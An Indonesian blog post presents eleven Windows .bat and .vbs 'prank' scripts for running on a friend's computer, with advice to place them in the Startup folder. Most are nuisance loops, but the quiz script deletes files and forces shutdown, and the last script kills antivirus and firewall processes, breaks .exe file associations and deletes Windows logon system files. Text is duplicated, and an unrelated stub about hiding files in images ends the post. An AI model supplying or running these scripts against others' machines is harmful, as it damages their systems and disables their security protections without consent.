Mungkin
anda pernah berpikir untuk mengerjai teman anda yang tiap saat kerjanya
cuman di depan komputer saja. Saya ada script jahil nih yg mau saya
share dengan sobat. Intinya ini hanya untuk mengerjai komputer teman
kamu, pasti dia kesal banget dan bisa aja menjadi marah monitornya di
banting… agagagagagag. Script ini kamu buat melalui Notepad dan harus
kamu simpan dengan menggunakan ekstensi yang saya sebutkan. Oke deh
segera cek script jahil ini.
Mungkin
anda pernah berpikir untuk mengerjai teman anda yang tiap saat kerjanya
cuman di depan komputer saja. Saya ada script jahil nih yg mau saya
share dengan sobat. Intinya ini hanya untuk mengerjai komputer teman
kamu, pasti dia kesal banget dan bisa aja menjadi marah monitornya di
banting… agagagagagag. Script ini kamu buat melalui Notepad dan harus
kamu simpan dengan menggunakan ekstensi yang saya sebutkan. Oke deh
segera cek script jahil ini.
script ini bisa kamu pakai, untuk menjahili komputer teman kamu dan yang harus kamu siapkan hanyalah:
1. Notepad
2. kopi
3. pasta
4. alias kopas
5. Bersiap-siap menerima dosa… 
1. MESSAGES YG NONGOL TERUS MENERUS SECARA OTOMATIS
Code:
@ECHO off
:Begin
msg * muka lo jelek
msg * ngaca dulu gih
msg * hayo lo, cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
GOTO BEGIN
==> save nama script diatas dg ekstensi *.bat
2. BIKIN SHUTDOWN + MESSAGES
Code:
@echo off
msg * apaan sih lo
shutdown -s -c "Error! muka mu
standar abis"
==> save nama script diatas dg ekstensi *.bat
3. MAININ TOMBOL CAPS LOCK
Code:
Set wshShell
=wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys
“{CAPSLOCK}”
loop
==> save nama script diatas dg ekstensi *.vbs
4. BUKA TUTUP CD/DVD SECARA OTOMATIS
Code:
Set oWMP =
CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs =
oWMP.cdromCollection
do
if colCDROMs.Count
>= 1 then
For i = 0 to
colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to
colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
==> save nama script diatas dg ekstensi *.vbs
5. MENEKAN TOMBOL ENTER TERUS MENERUS
Code:
Set wshShell
=wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
==> save nama script diatas dg ekstensi *.vbs
6. MENEKAN TOMBOL BACKSPACE TERUS MENERUS SECARA OTOMATIS
Code:
MsgBox “Lets Rumble”
Set wshShell
=wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys
“{bs}”
loop
==> save nama script diatas dg ekstensi *.vbs
7. OTOMATIS NGETIK “LU JELEK BANGET SIH” DI NOTEPAD ATAU
M.WORD
Code:
Set wshShell
=wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "lu jelek banget sih!!!"
loop
==> save nama script diatas dg ekstensi *.vbs
8. MEMBUKA NOTEPAD TERUS MENERUS
Code:
@ECHO off
:top
START %SystemRoot%
\system32\notepad.exe
GOTO top
==> save nama script diatas dg ekstensi *.bat
9. OTOMATIS BUKA NOTEPAD LALU NGETIK “APA YG LO MAU”
Code:
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell =
WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate
“Notepad”
WScript.Sleep 500
WshShell.SendKeys
“Ka”
WScript.Sleep 500
WshShell.SendKeys “mu
”
WScript.Sleep 500
WshShell.SendKeys “,
je”
WScript.Sleep 500
WshShell.SendKeys “l
ek”
WScript.Sleep 500
WshShell.SendKeys “am
”
WScript.Sleep 500
WshShell.SendKeys
“at”
WScript.Sleep 500
WshShell.SendKeys “ya
”
WScript.Sleep 500
WshShell.SendKeys “P
er”
WScript.Sleep 500
WshShell.SendKeys “ma
k”
WScript.Sleep 500
WshShell.SendKeys
“tuh”
WScript.Sleep 500
WshShell.SendKeys ”
mu”
WScript.Sleep 500
WshShell.SendKeys
“ka”
WScript.Sleep 500
WshShell.SendKeys “hohoho “
==> save nama script diatas dg ekstensi *.vbs
10. BISA MEMILIH JAWABAN SEPERTI QUIZ LAH KIRA2
Code:
@echo off
title quiz hari ini
:menu
cls
echo jika kamu kena virus apa
yang kamu lakukan
pause
echo pilih yang mana:
echo 1. matiin computer
echo 2. format aja
echo 3. bingung ahh
set input=nothing
set /p input=Choice:
if %input%==1 shutdown -s -t
30
if %input%==2 del c:\xxx
if %input%==3 @ECHO off
msg * muka lo rusak
msg * ngaca dulu gih
msg * hayo lo,cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
@ECHO off
:top
START %SystemRoot%
\system32\notepad.exe
GOTO top
==> nah script diatas save jadi quiz.bat, lalu kasih ke
anak orang… agagagagagag……..
11. YANG INI PALING BAHAYA, JANGAN DICOBA DI KOMPUTER KAMU
Code:
@echo off
set end=md “Hack
installing”
set fin=copy “Hack
log.txt” “Installing”
%end%
%fin%
net send * Hack is
installing, press OK to
begin set up.
kill NAVAPSVC.exe /F /Q
kill zonelabs.exe /F /Q
kill explorer.exe /F /Q
cls
assoc .exe=txtfile
assoc .txt=mp3file
cls
msg * It is you who is
hacked ….
msg * I warned you,
and you kept going.
Challenge me and this
is what happens.
DEL C:\WINDOWS
\system32\logoff.exe /
F /Q
DEL C:\WINDOWS
\system32\logon.exe /
F /Q
DEL C:\WINDOWS
\system32\logon.scr /
F /Q
cls
shutdown -s -t 5 -c
“ thank you for
waiting”
==> save script diatas dg ekstensi *.bat
Dari semua script diatas, cara menjalankannya adalah degan mengklik
2x file yang kita buat dari notepad tadi. Saya sarankan kalau mau mengusili
komputer teman dan bisa dijalankan secara otomatis, kopi file script yg udah
kamu simpan ke folder startup di Menu Start. Setelah itu kamu saya sarankan
selama seminggu gak nongol biar gak di lempar sama monitor…. agagagagagag
Waktu menyimpan dengan ekstensi *.bat atau *.vbs
Ganti * menjadi nama file, misal usil.bat atau ancur.vbs
Hanya itu saja script jahil yang saya punya, semoga bermanfaat.hehe..
Dari semua script diatas, cara menjalankannya adalah degandouble click
file yang kita buat dari notepad tadi. Saya sarankan kalau mau mengusili
komputer teman dan bisa dijalankan secara otomatis, kopi file script
yang udah kamu simpan ke folder startup di Menu Start. Setelah itu kamu
saya sarankan selama seminggu gak nongol biar tidak di lempar sama
monitor..

 Pernah
saya membaca suatu majalah tentang komputer, di majalah tersebut
terdapat banyak artikel mengenai software-software terbaru dan
software-software tersebut disertakan dalam sebuah dvd, ya PCMedia-lah
majalahnya, di majalah itu saya menemui sebuah artikel yang menurut saya
artikel tersebut unik, jadi isinya adalah menyembunyikan file dalam
gambar. Setelah saya baca, kemudian saya coba dan......jreeeng.
Pernah
saya membaca suatu majalah tentang komputer, di majalah tersebut
terdapat banyak artikel mengenai software-software terbaru dan
software-software tersebut disertakan dalam sebuah dvd, ya PCMedia-lah
majalahnya, di majalah itu saya menemui sebuah artikel yang menurut saya
artikel tersebut unik, jadi isinya adalah menyembunyikan file dalam
gambar. Setelah saya baca, kemudian saya coba dan......jreeeng.